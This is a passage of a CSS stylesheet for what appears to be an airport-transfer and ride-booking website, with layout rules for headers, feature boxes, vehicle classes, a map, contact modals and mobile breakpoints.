    }
    
    .business-dropdown-item a {
        color: #333;
    }
    
    .business-dropdown-item a:hover {
        color: #333;
    }
    
    .scroll-box {
        width: 100%;
        height: calc(100% - 78px);
        overflow: visible;
    }
    
    .embed-div-without-airport-banner {
        margin-top: 0;
    }
    
    .no-price-bar-scroll-box {
        width: 100%;
        height: calc(100% - 30px);
        overflow: visible;
    }
    
    .title {
        font-size: 16px;
        font-weight: bold;
    }
    
    .cnt {
        font-size: 14px;
        color: #333;
    }
    
    .embed-div {
        height: 800px;
    }
    
    .top-bar {
        width: 100%;
        height: 88px;
        position: fixed;
        top: 0;
        background-color: #fff;
    }
    
    .pc-top-bar-placeholder {
        width: 100%;
        height: 88px;
    }
    
    .bottom-bar {
        width: 100%;
        height: fit-content;
        position: relative;
    }
    
    .top-bar-cnt,
    .bottom-bar-cnt {
        width: 1200px;
        height: 100%;
        position: absolute;
        left: 50%;
        transform: translate(-50%);
        background-color: #fff;
    }
    
    .top-bar-cnt .top-item-box {
        font-size: 14px;
        color: #fe7a1f;
        width: auto;
        height: 100%;
        position: absolute;
        top: 0;
        right: 0;
    }
    
    .top-item-box .top-item {
        width: auto;
        height: 100%;
        line-height: 88px;
        text-align: center;
        float: left;
        padding: 0 20px;
        background-color: #fff;
        margin-left: 40px;
        cursor: default !important;
    }
    
    .elife-logo {
        width: 100px;
        height: 88px;
    }
    
    .primary-logo {
        background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/logo.png) no-repeat;
        background-position: center;
        position: absolute;
        left: 0;
    }
    
    .chinese-logo {
        background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/Chinese.png) no-repeat;
        background-position: center;
        position: absolute;
        left: 100px;
    }
    
    .empty-logo {
        width: 0;
        height: 0;
    }
    
    .elife-ver {
        font-size: 14px;
        color: #666;
        text-align: center;
        z-index: 10000;
    }
    
    .social-entries-logoes a {
        float: left;
        text-decoration: none;
    }
    
    .social-entries-logoes img {
        margin: 8px;
    }
    
    .bottom-bar-cnt .contact-methods {
        font-size: 14px;
        color: #666666;
        width: 200px;
        height: 100%;
        position: absolute;
        top: 0;
        right: 35px;
        padding-top: 35px;
    }
    
    .star-drivers-container {
        width: 100%;
        height: 410px;
        background-color: #f3f3f3;
        position: relative;
        padding-top: 70px;
    }
    
    .star-drivers-title {
        margin-bottom: 30px;
        font-size: 18px;
        color: #333;
        font-weight: bold;
        text-align: center;
    }
    
    .star-drivers-box {
        width: 1200px;
        height: 192px;
        position: absolute;
        left: 50%;
        transform: translate(-50%, 0);
    }
    
    .star-driver {
        width: 390px;
        height: 192px;
        margin-right: 15px;
        float: left;
    }
    
    .third-star-driver {
        margin-right: 0;
    }
    
    .features-container {
        width: 100%;
        height: auto;
        position: relative;
        padding: 140px 0;
    }
    
    .features-container .features-title {
        font-size: 26px;
        color: #333;
        font-weight: bold;
        text-align: center;
        margin-bottom: 30px;
    }
    
    .features-container .features-detail-page-entry-box {
        width: 100%;
        text-align: center;
        margin-top: 50px;
    }
    
    .features-container .features-detail-page-entry-box .features-detail-page-entry {
        height: 46px;
        border-radius: 23px;
        padding: 13px 30px;
        font-size: 18px;
        color: #fff;
        font-weight: bold;
        text-decoration: none;
        cursor: default;
        background-color: #febc8f;
    }
    
    .features-box {
        width: 1200px;
        height: auto;
        margin-top: 20px;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    
    .feature-box {
        width: 230px;
        height: 212px;
        margin-bottom: 30px;
        display: inline-grid;
        position: relative;
    }
    
    .feature-box .feature-icon-box {
        width: 180px;
        height: 100px;
        margin: 0 auto;
        border-radius: 8px;
    }
    
    .feature-box .feature-icon-box.red {
        background-color: #ffe7e5 !important;
    }
    
    .feature-box .feature-icon-box.orange {
        background-color: #fff0e2 !important;
    }
    
    .feature-box .feature-icon-box.blue {
        background-color: #e5f5ff !important;
    }
    
    .feature-box .feature-icon-box.green {
        background-color: #dffff5 !important;
    }
    
    .feature-box .feature-icon {
        width: 100px;
        height: 80px;
        background-size: 100% !important;
        background-position: center !important;
        margin-top: 10px;
    }
    
    .feature-title {
        font-size: 16px;
        font-weight: bold;
        margin-top: 30px;
        text-align: center;
    }
    
    .feature-desc {
        font-size: 14px;
        color: #333;
        padding: 0 70px;
    }
    
    .detail-page-entry-box {
        width: 100%;
        text-align: center;
        margin-top: 42px;
    }
    
    .detail-page-entry-box .detail-page-entry {
        width: 260px;
        height: 46px;
        border-radius: 8px;
        border: 1px solid #fe7a1f;
        padding: 12px 66px;
        font-size: 18px;
        color: #fe7a1f;
        text-decoration: none;
        cursor: pointer;
    }
    
    .service-types-container {
        width: 100%;
        position: relative;
    }
    
    .service-type {
        text-decoration: none !important;
    }
    
    .service-type:hover {
        background-color: #ffeadd;
    }
    
    .service-types-container .service-types-title {
        font-size: 26px;
        color: #333;
        font-weight: bold;
        text-align: center;
        margin-bottom: 0;
    }
    
    .service-types-container .service-types-box {
        width: 1200px;
        height: fit-content;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        margin-top: 33px;
    }
    
    .service-types-container .service-types-box .service-type {
        width: 386px;
        height: fit-content;
        color: #212529;
        display: inline-grid;
        margin-bottom: 20px;
        border-radius: 8px;
        cursor: pointer;
    }
    
    .service-types-container .service-types-box .service-type.third-service-type,
    .service-types-container .service-types-box .service-type.sixth-service-type {
        margin-right: 0;
    }
    
    .service-types-container .service-types-box .service-type .service-type-img {
        width: 100%;
        height: 284px;
        border-top-left-radius: 8px;
        border-top-right-radius: 8px;
    }
    
    .service-types-container .service-types-box .service-type .service-type-title {
        width: 100%;
        height: 68px;
        line-height: 68px;
        font-size: 22px;
        font-weight: normal;
        color: #333;
        text-align: center;
        border-bottom-left-radius: 8px;
        border-bottom-right-radius: 8px;
        display: inline;
    }
    
    .map-box {
        width: 100%;
        height: 888px;
        padding: 80px 0;
        position: relative;
        left: 50%;
        transform: translate(-50%);
        background-color: #fff;
    }
    
    .map-box .map-title,
    .map-box .map-desc {
        text-align: center;
        margin-bottom: 30px;
    }
    
    .map-box .map-title {
        margin-bottom: 11px;
        font-size: 18px;
    }
    
    .map {
        width: 1200px;
        height: 650px;
        background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/images/map.png) no-repeat;
        background-size: 100%;
        background-position: center;
        position: fixed;
    }
    
    .map-eng {
        width: 1200px;
        height: 650px;
        background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/images/map_Eng.png) no-repeat;
        background-size: 100%;
        background-position: center;
        position: fixed;
    }
    
    .map,
    .map-eng,
    .partners-box .partners-logos {
        width: 1200px;
        position: absolute;
        left: 50%;
        transform: translate(-50%);
    }
    
    .vehicle-classes-container {
        width: 100%;
        height: 575px;
        padding: 100px 0;
        background-color: #f3f3f3;
    }
    
    .vehicle-classes-container .vehicle-classes-title {
        font-size: 18px;
        color: #333;
        font-weight: bold;
        text-align: center;
        margin-bottom: 30px;
    }
    
    .vehicle-classes-container .vehicle-classes-box {
        width: 1200px;
        height: fit-content;
        margin: 0 auto;
    }
    
    .vehicle-classes-container .vehicle-classes-box .vehicle-class-box {
        width: 386px;
        height: fit-content;
        margin-right: 20px;
        float: left;
    }
    
    .vehicle-classes-container .vehicle-classes-box .vehicle-class-box .vehicle-class-img {
        width: 100%;
        height: auto;
        border-radius: 8px;
    }
    
    .vehicle-classes-container .vehicle-classes-box .vehicle-class-box .vehicle-class-title {
        width: 100%;
        height: 50px;
        line-height: 50px;
        text-align: center;
        font-size: 16px;
        color: #333;
    }
    
    @media only screen and (max-width: 1230px) {
        .partners-box {
            height: 700px !important;
        }
        .partners-box .partners-logos {
            width: 600px;
            position: absolute;
            left: 50%;
            transform: translate(-50%);
        }
    }
    
    .zones-booking-container label {
        font-weight: normal;
    }
    
    .zone-booking-with-2-items {
        width: calc((100% - 20px)/2) !important;
    }
    
    .zone-booking-1,
    .zone-booking-2 {
        margin-left: 20px;
    }
    
    .zone-booking-with-3-items {
        width: calc((100% - 40px)/3) !important;
    }
    
    .zone-booking {
        padding: 30px 20px;
    }
    
    .zone-booking .from-name-icon {
        display: inline-block;
        width: 9px;
        height: 9px;
        background-color: #00a6f8;
        margin-right: 10px;
        margin-bottom: 2px;
        border-radius: 50%;
    }
    
    .zone-booking .to-name-icon {
        display: inline-block;
        width: 9px;
        height: 9px;
        background-color: #00ab79;
        margin-right: 10px;
        margin-bottom: 2px;
        border-radius: 50%;
    }
    
    .zone-booking .from-to-arrow {
        width: 15px;
        height: 15px;
        background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/after_sign_in/arrow_icon.png) no-repeat;
        background-size: 100% 100%;
        /* position: absolute;
        top: 84px;
        left: 12px; */
    }
    
    @media only screen and (max-width: 1200px) {
        .service-types-container .service-types-box {
            width: 100% !important;
        }
        .pop-destinations {
            width: 100% !important;
            height: 45vw !important;
            padding: 8vw 0 !important;
        }
        .pop-destination {
            width: calc((100% - 40px)/3) !important;
            height: calc((100vw - 40px) * 0.245) !important;
        }
        .vehicle-classes-container .vehicle-classes-box {
            width: 100% !important;
        }
        .vehicle-classes-container .vehicle-classes-box .vehicle-class-box {
            width: calc((100% - 40px)/3) !important;
        }
        .top-bar-cnt,
        .bottom-bar-cnt {
            width: 100% !important;
        }
        .map-box {
            width: 100% !important;
        }
        .map,
        .map-eng {
            width: 100% !important;
        }
        .airport-time-box,
        .exchange,
        .flight-info-box,
        .time-map,
        .zones-booking-container,
        .zone-booking,
        .marketing-msg {
            width: 100% !important;
        }
        .flight-box .flight-info {
            width: 73.68% !important;
        }
        .flight-info-box .from-to-flight-switch-box,
        .flight-box .ride-reserve-btn {
            width: 26.32% !important;
        }
        .flight-info-box .from-to-flight-switch-box .flight-show-btn {
            width: 50% !important;
        }
        .flight-box {
            width: 100% !important;
        }
        .zone-booking {
            float: none !important;
        }
        .zones-booking-container {
            height: fit-content !important;
        }
        .zone-booking-1,
        .zone-booking-2 {
            margin-left: 0 !important;
            margin-top: 20px !important;
        }
        .features-box {
            width: 100% !important;
        }
        .bottom-bar-cnt .partners-logoes .logo {
            width: 14.78% !important;
            height: 63px;
            float: left;
            margin-right: 10px;
        }
    }
    
    @media only screen and (max-width: 400px) {
        .container-fluid {
            padding: 0;
        }
    }
    
    .lang-down {
        width: 15px;
        height: 15px;
        margin-left: 78px;
        margin-top: 15px;
    }
    
    .cur-down {
        width: 15px;
        height: 15px;
        margin-left: 70px;
        margin-top: -65px;
    }
    
    .lang-cur-dropdown {
        width: 260px;
        position: absolute;
        border: 1px solid #ccc;
    }
    
    .lang-cur-dropdown div {
        height: 50px;
    }
    
    .lang-cur-dropdown label {
        margin: 0;
        width: 100%;
        height: 100%;
        line-height: 50px;
        color: #333;
        padding-left: 20px;
    }
    
    .bottom-bar-cnt .partners-title {
        font-size: 14px;
        color: #333;
        text-align: center;
        margin: 0;
    }
    
    .bottom-bar-cnt .partners-logoes {
        width: 75%;
        height: 63px;
        margin: 20px auto;
    }
    
    .bottom-bar-cnt .partners-logoes .logo {
        width: 133px;
        height: 63px;
        float: left;
        margin-right: 10px;
    }
    
    .bottom-bar-cnt .bottom-navbar {
        font-size: 14px;
        color: #666;
        width: 100%;
        text-align: center;
    }
    
    .bottom-navbar a {
        color: #666 !important;
        cursor: default !important;
    }
    
    .bottom-navbar a:hover {
        text-decoration: underline !important;
    }
    
    .bottom-bar-cnt .navbar-divide-line {
        display: inline-block;
        width: 0px !important;
        height: 14px;
        border-right: 2px solid #666;
        margin-top: 5px !important;
        margin-bottom: -2px !important;
        margin-right: 2px !important;
        margin-left: 2px !important;
    }
    
    .cur-divide-line {
        display: inline-block;
        width: 0px !important;
        height: 14px;
        border-right: 2px solid #666;
        margin-top: 5px !important;
        margin-bottom: -2px !important;
        margin-right: 2px !important;
        margin-left: 2px !important;
        position: absolute;
        top: 13px;
        left: 83px;
    }
    
    .more-up .cur-divide-line,
    .more-down .cur-divide-line {
        display: inline-block;
        width: 0px !important;
        height: 14px;
        border-right: 0px solid #666;
        margin-top: 5px !important;
        margin-bottom: -2px !important;
        margin-right: 2px !important;
        margin-left: 2px !important;
        position: absolute;
        top: 13px;
        left: 83px;
    }
    
    .bottom-bar-cnt .navbar-divide-line,
    .cur-divide-line {
        display: inline-block;
        width: 0px !important;
        height: 14px;
        border-right: 2px solid #666;
        margin-top: 5px !important;
        margin-bottom: -2px !important;
        margin-right: 2px !important;
        margin-left: 2px !important;
    }
    
    .fixed-funds-detail {
        width: 100%;
        height: auto;
        padding: 15px;
        padding-right: 30px;
        position: fixed;
        bottom: 49px;
        background-color: #fff;
        z-index: 10002;
    }
    
    .empty-box {
        width: 100%;
        height: 49px;
    }
    
    .fixed-funds-bar-box {
        width: 100%;
        height: 49px;
        position: fixed;
        bottom: 0;
        display: none;
        box-shadow: rgba(0, 0, 0, .3) 0px 0px 15px;
        z-index: 10002;
    }
    
    .only-lang-lang-switch {
        font-size: 14px !important;
        color: #333 !important;
        width: 100% !important;
        height: 44px !important;
        line-height: 44px !important;
        text-align: center;
        padding: 0 !important;
        background-color: #fff;
        margin-left: 0 !important;
        cursor: default !important;
    }
    
    .only-lang-top-item-box .only-lang-lang-down {
        width: 15px;
        height: 15px;
        position: absolute !important;
        right: 5px !important;
        top: 5px !important;
    }
    
    .only-lang-top-item-box .only-lang-lang-switch-dropdowns {
        position: absolute;
        top: 40px !important;
        right: 10px !important;
    }
    
    @media only screen and (max-width: 768px) {
        .card__side--back {
            width: 100% !important;
            height: 100% !important;
            margin-left: 0 !important;
        }
        .zones-booking-container {
            padding: 0 15px !important;
            margin-bottom: 50px !important;
        }
        .container-fluid {
            padding: 0 !important;
        }
        .business button {
            color: #333 !important;
        }
        .business ul.dropdown-menu {
            width: 100%;
            height: 500px !important;
            left: 5px;
            top: 300px !important;
            margin-left: 0 !important;
            border: none !important;
        }
        .business-switch-dropdowns {
            width: 100% !important;
            height: 300px !important;
            position: absolute;
            left: 0 !important;
        }
        .business-switch-down {
            background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/down_black.png) no-repeat !important;
            background-size: 50% !important;
            -moz-transform: rotate(-90deg);
            -webkit-transform: rotate( -90deg);
            transform: rotate( -0deg);
            top: 8px !important;
            left: 0 !important;
        }
        .social-entries-logoes {
            margin-left: 110px !important;
            margin-top: 0 !important;
            padding: 0 !important;
        }
        .social-entries-logoes img {
            width: 22.5px !important;
            height: 22.5px !important;
            display: inline-block;
        }
        .feature-box .feature-icon-box {
            width: 98px !important;
            height: 55px !important;
        }
        .airport-time-box {
            top: 10px !important;
        }
        .exchange-box {
            padding: 15px 0 !important;
        }
        .usual-exchange {
            margin: 0 5px !important;
        }
        .flight-info-dropdown {
            margin-top: 98px !important;
        }
        .flight-info-box {
            padding: 15px !important;
        }
        .airport-time {
            padding: 0 10px !important;
            position: absolute;
            left: 50% !important;
            transform: translate(-50%, 0) !important;
        }
        .feature-detail {
            font-size: 7px !important;
        }
        .features-container .features-detail-page-entry-box .features-detail-page-entry {
            font-size: 10px !important;
        }
        .pc-top-bar-placeholder {
            width: 100%;
            height: 0 !important;
        }
        .star-drivers-container {
            width: 100%;
            height: 300px !important;
            padding-top: 35px !important;
        }
        .star-driver {
            width: 390px !important;
            margin: 0 !important;
        }
        .star-drivers-title {
            width: 100%;
            margin-bottom: 15px;
        }
        .star-drivers-box {
            width: 100% !important;
            overflow: scroll !important;
            padding: 0 15px !important;
        }
        .star-drivers-box::-webkit-scrollbar {
            display: none;
        }
        .sec-star-driver {
            position: absolute;
            top: 0;
            left: 420px;
        }
        .third-star-driver {
            position: absolute;
            top: 0;
            left: 825px;
            margin-right: 15px;
        }
        .front-parent-with-pop-destinations {
            height: 962px !important;
        }
        .only-lang-top-item-box {
            width: 100px !important;
            height: 44px !important;
            background-color: #fff;
            position: absolute;
            right: 0;
            top: 0 !important;
        }
        .service-types-container .go-detail-page-arrow {
            display: block !important;
            margin-left: auto !important;
            margin-right: auto !important;
            margin-top: 5px !important;
            background-size: 70% !important;
        }
        .service-types-container {
            width: 100% !important;
        }
        .service-types-container .service-types-box {
            width: 100% !important;
            margin-top: 15px !important;
            margin-left: 0!important;
            padding: 0 15px !important;
        }
        .service-types-container .service-types-box .service-type {
            width: 110px !important;
            margin-right: 0 !important;
            margin-bottom: 10px !important;
        }
        .service-types-container .service-types-box .first-service-type,
        .service-types-container .service-types-box .fourth-service-type {
            margin-left: 0px !important;
        }
        .service-types-container .service-types-box .service-type .service-type-img {
            width: 100% !important;
            height: 81px !important;
        }
        .service-types-container .service-types-box .service-type .service-type-title {
            width: 80% !important;
            margin: 0 auto;
            height: 19.5px !important;
            line-height: 10px !important;
            display: block !important;
            font-size: 10px !important;
            font-weight: normal !important;
        }
        .service-types-container .service-types-box .service-type .service-type-title.zho-title {
            width: 100% !important;
        }
        .service-types-container .service-types-box .service-type .service-type-title.zho-title {
            width: 100% !important;
        }
        .service-types-container .service-types-box .service-type .service-type-bottom-bar-cnt {
            height: fit-content !important;
            bottom: 0 !important;
        }
        .map-eng {
            width: calc(100% - 30px) !important;
            height: 250px !important;
            margin-top: -15px !important;
        }
        .cur-switch-modal .cur-field-dropdown {
            padding: 0 !important;
        }
        .cur-switch-modal .cur-field-dropdown .down-arrow {
            top: 266px !important;
        }
        .cur-field-dropdown tr.more-down {
            border-bottom: none !important;
        }
        .cur-switch-entry {
            width: 15px;
            height: 15px;
            position: absolute;
            top: 173px !important;
            left: 48px !important;
            background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/down_black.png) no-repeat;
            background-size: 50%;
            -moz-transform: rotate(-90deg);
            -webkit-transform: rotate(-90deg);
            transform: rotate(-0deg);
            filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=3);
        }
        .features-container {
            margin-top: 0 !important;
            padding: 70px 0 !important;
        }
        .features-box {
            width: 100% !important;
            margin-top: 5px !important;
        }
        .feature-box {
            width: 30% !important;
            height: 106px !important;
            margin-bottom: 10px !important;
            overflow: hidden;
        }
        .feature-box .feature-icon {
            width: 40px !important;
            height: 35px !important;
            top: 10px !important;
            background-size: 50% !important;
            background-position: center !important;
        }
        .feature-title {
            height: 30px !important;
            margin-top: 10px !important;
            font-size: 10px !important;
            font-weight: 0;
        }
        .vehicle-classes-container {
            height: 240px !important;
            padding: 40px 0 !important;
        }
        .vehicle-classes-container .vehicle-classes-title {
            margin-bottom: 20px !important;
        }
        .vehicle-classes-container .vehicle-classes-box {
            width: 100% !important;
            height: fit-content;
            margin: 0 auto;
            padding: 0 13px !important;
        }
        .vehicle-classes-container .vehicle-classes-box .vehicle-class-box {
            width: fit-content !important;
            height: fit-content;
            margin-right: 0px !important;
            float: left;
        }
        .vehicle-classes-container .vehicle-classes-box .vehicle-class-box.first {
            position: absolute;
            left: 15px;
        }
        .vehicle-classes-container .vehicle-classes-box .vehicle-class-box.sec {
            position: absolute;
            left: 50%;
            transform: translate(-50%, 0);
        }
        .vehicle-classes-container .vehicle-classes-box .vehicle-class-box.third {
            position: absolute;
            right: 15px;
        }
        .vehicle-classes-container .vehicle-classes-box .vehicle-class-box .vehicle-class-img {
            width: 110px !important;
            height: 81px !important;
            border-radius: 8px;
        }
        .vehicle-classes-container .vehicle-classes-box .vehicle-class-box .vehicle-class-title {
            width: 100%;
            height: 30px;
            line-height: 30px;
            text-align: center;
            font-size: 10px;
            color: #333;
        }
        .map {
            width: calc(100% - 30px) !important;
            height: 400px !important;
            margin-top: -95px !important;
        }
        .map-box {
            height: 350px !important;
            padding-top: 35px !important;
            padding-bottom: 0 !important;
        }
        .map-box .map-title {
            margin-bottom: 0 !important;
        }
        .map-box .map-title,
        .map-box .map-desc {
            margin-bottom: 10px !important;
        }
        .container-fluid {
            padding: 0;
        }
        .fixed-funds-bar-box {
            display: block;
        }
        .mobile-topbar-posi-box {
            width: 100%;
            height: 44px;
        }
        .top-bar {
            /* width: calc(100% - 30px); */
            width: 100%;
            height: 44px;
            position: fixed !important;
            top: 0 !important;
        }
        .top-bar-cnt .top-item-box {
            width: 100% !important;
            height: auto !important;
            background-color: #fff;
            position: absolute;
            right: 0;
            top: 44px;
        }
        .top-item-box .top-item,
        .business-switch {
            float: left;
            padding: 0 20px;
            font-size: 14px !important;
            color: #333 !important;
            width: 100% !important;
            height: 50px !important;
            line-height: 50px !important;
            text-align: left;
            padding-left: 15px;
            background-color: #fff !important;
            margin-left: 0 !important;
            cursor: default !important;
        }
        .business-switch {
            padding: 0 !important;
        }
        .business ul {
            margin-left: -47px !important;
        }
        .business button {
            color: #333 !important;
        }
        .business ul.dropdown-menu {
            width: 100%;
            height: 500px !important;
            left: 5px;
            top: 300px !important;
            margin-left: 0 !important;
            border: none !important;
        }
        .lang-switch-dropdowns {
            width: 100% !important;
            height: 300px !important;
            position: absolute;
            left: 0 !important;
        }
        .cur-switch-dropdowns {
            width: 100% !important;
            position: absolute;
            left: 0 !important;
        }
        .elife-logo {
            width: 100px;
            height: 44px;
        }
        .elife-logo.primary-logo {
            width: 100px;
            height: 44px;
            background-size: 30% !important;
            left: -15px !important;
        }
        .elife-logo.chinese-logo {
            width: 100px;
            height: 44px;
            background-size: 40% !important;
            left: 25px !important;
        }
        .mobile-navbar-toggler {
            background-size: 45% !important;
        }
        .bottom-bar,
        .bottom-bar-cnt {
            width: 100%;
            margin-top: 0 !important;
        }
        .bottom-bar-cnt .partners-logoes {
            width: 100%;
            height: auto !important;
        }
        .bottom-bar-cnt .partners-logoes .logo {
            width: 30% !important;
            height: 63px;
            float: none !important;
            margin: 0 4px !important;
            display: inline-grid !important;
        }
        .bottom-bar-cnt .partners-title {
            font-size: 14px;
            color: #333;
        }
        .bottom-bar-cnt .bottom-navbar {
            font-size: 12px;
            color: #666;
            width: 100%;
            text-align: center;
        }
        .scroll-box {
            height: auto;
        }
        .contact-us-modal,
        .travel-agency-modal,
        .corporate-modal {
            width: 300px !important;
            height: fit-content !important;
            padding: 60px 30px !important;
            position: fixed !important;
            top: 20% !important;
            padding-bottom: 60px !important;
        }
        .cell-row,
        .tel-range-row,
        .email-row {
            height: 30px !important;
        }
        .cell-row {
            margin-top: -8px !important;
        }
        .email-row {
            margin-top: 5px !important;
        }
        .contact-cell {
            position: absolute;
            top: -36px;
            left: 30px;
        }
        .contact-cell-copy {
            margin-left: 205px !important;
            margin-top: -50px !important;
        }
        .email-icon {
            width: 15px;
            height: 15px;
            margin-top: 5px !important;
        }
        .contact-email {
            padding: 0;
            position: absolute;
            left: 30px !important;
            top: -39px !important;
        }
        .contact-email-copy {
            margin-top: -55px !important;
            margin-left: 205px !important;
        }
        .cur-down {
            width: 15px;
            height: 15px;
            position: absolute;
            top: 229px !important;
            left: -12px !important;
            -moz-transform: rotate(-90deg);
            -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
            filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=3);
        }
        .lang-down {
            width: 15px;
            height: 15px;
            background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/down_black.png) no-repeat !important;
            background-size: 50% !important;
            position: absolute;
            top: 208px !important;
            left: 3px !important;
            -moz-transform: rotate(-90deg);
            -webkit-transform: rotate(-90deg);
            transform: rotate(-0deg);
            filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=3);
        }
        .lang-down-eng {
            left: 3px !important;
        }
        .lang-down-zho {
            left: -20px !important;
        }
        .page-tmpl {
            width: 100% !important;
        }
        .airport-banner {
            padding: 20px 0!important;
            background-attachment: unset !important;
        }
        .airport-banner .airport-title {
            margin: 0 auto;
        }
        .exchange {
            width: 100% !important;
        }
        .flight-info-box {
            width: 100% !important;
            height: 220px !important;
        }
        .flight-info-box .from-to-flight-switch-box {
            width: 100% !important;
        }
        .flight-info-box .flight-lbls-box {
            height: 80px !important;
        }
        .flight-info-box .flight-box {
            width: 100% !important;
            height: 100px !important;
        }
        .flight-info-box .flight-box .flight-info {
            width: 100% !important;
            height: 50px !important;
            border-top-left-radius: 8px !important;
            border-top-right-radius: 8px !important;
            border-bottom-left-radius: 0px !important;
            border-bottom-right-radius: 0px !important;
            position: unset !important;
            float: left !important;
        }
        .flight-info-box .flight-box .ride-reserve-btn {
            width: 100% !important;
            height: 50px !important;
            line-height: 50px !important;
            border-top-left-radius: 0px !important;
            border-top-right-radius: 0px !important;
            border-bottom-left-radius: 8px !important;
            border-bottom-right-radius: 8px !important;
            position: unset !important;
            float: right !important;
        }
        .time-map {
            width: 100% !important;
        }
        .marketing-msg {
            width: 100% !important;
            padding: 15px !important;
        }
        .pop-destinations {
            width: 100% !important;
            height: 240px !important;
            padding: 50px 15px !important;
            background-color: #fff;
        }
        .pop-destination {
            width: calc(33.3% - 7px) !important;
            height: 100px !important;
        }
        .pop-destination#pop-destination-0,
        .pop-destination#pop-destination-1 {
            margin-right: 10px !important;
        }
        .pop-destination#pop-destination-2 {
            margin-right: 0 !important;
        }
        .pop-destination .pop-destination-reserve {
            display: none !important;
        }
        .pop-destination .pop-destination-bottom-bar {
            height: 100% !important;
            line-height: revert !important;
            padding: 0 !important;
            color: #fff !important;
            background-color: rgba(0, 0, 0, .2) !important;
            border-radius: 8px !important;
            position: absolute;
            top: 50%;
            transform: translate(0, -50%);
        }
        .pop-destination .pop-destination-bottom-bar .pop-destination-name {
            height: 100% !important;
            text-align: center;
            padding: 25% 0 !important;
        }
        .feature-box .feature-icon-box {
            width: 98px !important;
            height: 55px !important;
        }
    }
    
    .pop-destination#pop-destination-2 {
        margin-right: 0 !important;
    }
    
    .fixed-funds-bar {
        width: 100%;
        height: 100%;
        background-color: #fff;
        position: relative;
        padding: 0 15px;
        bottom: 0;
        padding-top: 13px;
    }
    
    .fixed-funds-bar .fixed-total-price-lbl {
        font-size: 16px;
    }
    
    .fixed-funds-bar .fixed-total-price-sbl {
        font-size: 16px;
        margin-left: 6px;
    }
    
    .fixed-funds-bar .fixed-total-price {
        font-size: 16px;
        color: #fe7a1f;
        margin-left: 6px;
    }
    
    .fixed-funds-bar .fixed-funds-detail-lbl {
        font-size: 12px;
        color: #00a6f8;
        display: inline-block;
        margin-left: 6px;
        margin-top: -4px;
    }
    
    .fixed-funds-bar .fixed-contact-btn {
        font-size: 14px;
        color: #fe7a1f;
        background-color: #fff;
        border: 1px solid #fe7a1f;
        width: 102px;
        height: 39px;
        border-radius: 5px;
        text-align: center;
        line-height: 39px;
        position: absolute;
        right: 15px;
        top: 50%;
        transform: translate(0, -50%);
    }
    
    .fixed-funds-bar .fixed-go-pay {
        font-size: 14px;
        color: #fff;
        background-color: #fe7a1f;
        border: none;
        width: 102px;
        height: 39px;
        border-radius: 5px;
        text-align: center;
        line-height: 39px;
        position: absolute;
        right: 15px;
        top: 50%;
        transform: translate(0, -50%);
    }
    
    .current-index {
        background-color: rgba(254, 122, 31, .2) !important;
    }
    
    .travel-agency-modal,
    .corporate-modal {
        width: 800px;
        border-radius: 30px;
        padding: 80px 120px;
        position: fixed;
        left: 50%;
        top: 30%;
        transform: translate(-50%, 0);
        background-color: #fff;
        box-shadow: rgba(0, 0, 0, .3) 0px 0px 15px;
        z-index: 99999;
    }
    
    .travel-agency-modal .travel-agency-title,
    .corporate-modal .corporate-title {
        font-size: 16px;
        font-weight: bold;
        color: #333;
        text-align: center;
    }
    
    .contact-us-modal {
        width: 600px;
        position: fixed;
        left: 50%;
        top: 30%;
        transform: translate(-50%, 0);
        background-color: #fff;
        padding: 80px;
        border-radius: 15px;
        box-shadow: rgba(0, 0, 0, .3) 0px 0px 15px;
        z-index: 10001;
    }
    
    .modal-close {
        background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/close.png) no-repeat;
        background-size: 50%;
        background-position: center;
        width: 30px;
        height: 30px;
        position: absolute;
        top: 15px;
        right: 15px;
    }
    
    .contact-us-modal .contact-modal-close {
        width: 30px;
        height: 30px;
        position: absolute;
        top: 15px;
        right: 15px;
    }
    
    .contact-us-modal .contact-title {
        text-align: center;
    }
    
    .contact-us-modal .contact-email-box {
        height: 30px;
        color: #00a6f8;
    }
    
    .email-icon {
        width: 15px;
        height: 15px;
    }
    
    .contact-us-modal .contact-email {
        padding: 0;
    }
    
    .contact-us-modal .contact-email-copy {
        color: #00a6f8;
    }
    
    .contact-us-modal .contact-cell-box {
        height: 30px;
        color: #00a6f8;
    }
    
    .cell-icon {
        width: 15px;
        height: 15px;
    }
    
    .contact-us-modal .contact-cell {
        padding: 0;
    }
    
    .contact-us-modal .contact-cell-copy {
        color: #00a6f8;
    }
    
    .dropdown-up {
        width: 25px !important;
        height: 25px !important;
        background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/up_icon.png) no-repeat !important;
        position: absolute;
        top: 50%;
        left: 45%;
    }
    
    .dropdown-down {
        width: 25px !important;
        height: 25px !important;
        background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/down_icon.png) no-repeat;
        position: absolute;
        top: 40%;
        left: 45%;
    }
    
    .mobile-navbar-toggler {
        width: 30px;
        height: 44px;
        position: absolute;
        right: 15px;
        bottom: 0px;
    }
    
    .faq-tab {
        width: 100%;
        height: 100%;
    }
    
    .privacy-policy-tab {
        width: 100%;
        height: 100%;
    }
    
    .copy-succeed-notify {
        width: 275px;
        font-size: 14px;
        text-align: center;
        background-color: #fff;
        padding: 15px 0;
        border: 1px solid #cccccc;
        border-radius: 15px;
        position: absolute;
        top: 40%;
        left: 50%;
        transform: translate(-50%, -50%);
        box-shadow: rgba(0, 0, 0, .3) 0px 0px 15px;
        z-index: 3999;
    }
    
    .down-arrow {
        width: 15px;
        height: 15px;
        background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/sign_up/down_icon.png) no-repeat;
